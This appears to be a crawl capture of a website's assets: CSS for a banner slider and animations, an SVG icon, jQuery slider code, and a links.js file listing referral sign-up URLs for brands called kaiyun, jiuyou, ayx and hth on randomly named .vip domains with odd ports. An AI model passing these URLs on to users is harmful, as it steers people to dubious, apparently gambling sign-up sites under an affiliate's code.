  z-index: 10;
}
@keyframes scaleDraw {
  /*定义关键帧、scaleDrew是需要绑定到选择器的关键帧名称*/
  0% {
    transform: scale(1); /*开始为原始大小*/
  }
  25% {
    transform: scale(1.1); /*放大1.1倍*/
  }
  50% {
    transform: scale(1);
  }
  75% {
    transform: scale(1.1);
  }
}
.ballon {
  background: url("../images/balloon.png");
  background-size: 150px 200px;
  -webkit-animation-name: scaleDraw; /*关键帧名称*/
  -webkit-animation-timing-function: ease-in-out; /*动画的速度曲线*/
  -webkit-animation-iteration-count: infinite; /*动画播放的次数*/
  -webkit-animation-duration: 5s; /*动画所花费的时间*/
}
.tuijian img {
  position: absolute;
  width: 40px;
  top: -3px;
  left: -6px;
}

#banner {
  width: 100%;
  display: block;
  grid-row: span 2;
}

.slider-area {
    /*aspect-ratio: 16 / 7;*/
    position: relative;
    min-height: 180px;
    height: auto;
  
    overflow: hidden;
}

@media screen and (max-width: 1024px) {
  .home-top-entry .game-wrapper {
    grid-template-columns: repeat(2, 1fr);
  }

  .slider-area {
    /*aspect-ratio: 16/7;*/
  }

  #banner {
    grid-column: span 2;
    width: 100%;
  }
}

@media screen and (max-width: 960px) {
  .home-top-entry .game-wrapper {
    display: flex;
    flex-direction: column;
  }

  .slider-area {
    /*aspect-ratio: 16/7;*/
    height: 140px;
    min-height: 140px;
  }
  
  .slick-slider {
      height: 140px !important;
       min-height: 140px !important;
  }

  #banner {
    grid-row: span 1;
  }
}

.slick-slider {
  width: 100%;
  height: 100% !important; /* Force height to be 100% */
  overflow: hidden;
  position: relative;
  min-height: 180px; /* Ensure minimum height for Android 5+ */
}

.slider-bg .image-layer {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-repeat: no-repeat;
  background-size: cover !important;
  transform: scale(1);
  transition: transform 7000ms ease;
  z-index: 1;
}

.slider-bg .image-layer {
  width: 100%;
  transform-origin: center center;
  background-size: cover !important;
  background-repeat: no-repeat !important;
  background-position: center center !important;
  height: 100%;
}

.slider-bg.slick-active .image-layer {
  /* transform: scale(1) !important; */
}

.slider-bg {
  height: 100%;
  overflow: hidden;
}

.slick-slider {
  width: 100%;
  overflow: hidden;
  height: 100%;
  position: relative;
}

.slick-on .image-layer {
  transform: scale(1.2);
}

/* .slick-slider::after {
  content: "";
  position: absolute;
  bottom: 0px;
  left: 0;
  width: 100%;
  height: 70px;
  background-image: linear-gradient(to top, #f4f4f4, hsla(0, 0%, 96%, 0) 100%);

  z-index: 1;
  pointer-events: none;
} */

.more-btn {
  background-color: red;
  border-radius: 6px;
  padding: 4px 12px;
  color: #fff;
  font-size: 12px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  width: 110px;
}

.more-btn img {
  width: 20px;
  height: 20px;
}


--- FILE ---
content_type: application/javascript
request_url: http://suntobi368.top/links.js
body_size: 953
content:
window.links = {
  kaiyun: {
    link: "https://www.wsfot1.vip:8002/register19997/?i_code=21905600",
    m_link: "https://www.iir8bu.vip:9056/entry/register19997/?i_code=21905600",
    app_link: "https://www.r1sxri.vip:9037/19997?i_code=21905600",
  },
  jiuyou: {
    link: "https://www.iumy9j.vip:2866/register19997/?i_code=35646790",
    m_link: "https://www.lxfnwi.vip:9149/entry/register19997/?i_code=35646790",
    app_link: "https://www.806iuc.vip:6022/19997?i_code=35646790",
  },

  ayx: {
    link: "https://www.m9m3rq.vip:7917/register19997/?i_code=5049419",
    m_link: "https://www.yy6t1h.vip:9056/entry/register19997/?i_code=5049419",
    app_link: "https://www.n78lc5.vip:9553/19997?i_code=5049419",
  },
  hth: {
    link: "https://www.wqezzh.vip:9037/register19997/?i_code=5307514",
    m_link: "https://www.g8xxpg.vip:9182/entry/register19997/?i_code=5307514",
    app_link: "https://www.dngk00.vip:9053/19997?i_code=5307514",
  },
};


--- FILE ---
content_type: image/svg+xml
request_url: http://suntobi368.top/static/picture/right-icon.svg
body_size: 265
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 1024 1024"><path fill="#fff" d="M754.752 480H160a32 32 0 1 0 0 64h594.752L521.344 777.344a32 32 0 0 0 45.312 45.312l288-288a32 32 0 0 0 0-45.312l-288-288a32 32 0 1 0-45.312 45.312z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: http://suntobi368.top/static/js/main-m.js
body_size: 1006
content:
(function ($) {

    // mainSlider
function mainSlider() {
	var BasicSlider = $('.slider-active');
	BasicSlider.on('init', function (e, slick) {
		var $firstAnimatingElements = $('.single-slider:first-child')
		$firstAnimatingElements.addClass('slick-on');
	});
	BasicSlider.on('beforeChange', function (e, slick, currentSlide, nextSlide) {
		var $animatingElements = $('.single-slider[data-slick-index="' + nextSlide + '"]');
		$animatingElements.addClass('slick-on');
		$animatingElements.siblings().removeClass('slick-on');
	});
	BasicSlider.slick({
		autoplay: true,
		//autoplaySpeed: 3000,
		autoplaySpeed: 4000,
		dots:false ,
		fade: true,
		arrows: true,
		prevArrow: '<button type="button" class="slick-prev"><i class="icon dripicons-chevron-left"></i></button>',
		nextArrow: '<button type="button" class="slick-next"><i class="icon dripicons-chevron-right"></i></button>',
		responsive: [
			{ breakpoint: 1200, settings: { dots: false, arrows: false } }
		]
	});

}
mainSlider();


})(jQuery);